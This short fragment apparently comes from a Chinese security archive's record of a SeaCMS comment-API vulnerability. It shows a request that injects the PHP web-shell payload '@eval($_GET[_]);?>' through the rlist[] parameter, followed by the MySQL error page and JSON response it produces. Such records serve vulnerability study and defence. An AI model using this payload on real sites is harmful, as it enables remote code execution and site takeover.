 127.0.0.1/comment/api/index.php?gid=1&page=2&rlist[]=*hex/@eval($_GET[_]);?>
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /comment/api/index.php?gid=1&page=2&rlist[]=*hex/@eval($_GET[_]);?%3E
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '*/eval($
Error sql: SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM sea_comment WHERE m_type=1 AND id in (*/eval($_GET[_]);?>) ORDER
{"mlist":[],"rlist":{},"page":{"page":2,"count":0,"size":10,"type":1,"id":1}}
零组资料文库